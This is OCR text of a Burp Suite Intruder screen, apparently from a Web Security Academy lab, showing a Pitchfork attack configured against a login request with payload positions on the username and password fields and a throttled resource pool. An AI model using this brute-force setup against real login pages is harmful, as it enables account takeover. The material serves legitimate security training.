 1 ×
2 ×
+
Pitchfork attack
Start attack
Target ttps://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
3 Cookie: session=gVjsXtnOekjNXixyLzrqR0E7CAnQaTZy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net
11 Referer: https://0af2000c0389a6ec8079e9b700c80062.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§carlos§&password=§peter§
Search
2 highlights
2 payload positions
Length: 796
Event log All issues (9)
Memory: 174.8MB
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to
manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random dela
Default resource pool 10
Custom resource pool 1 1
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests: milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
§
Payloads
Resource pool
Settings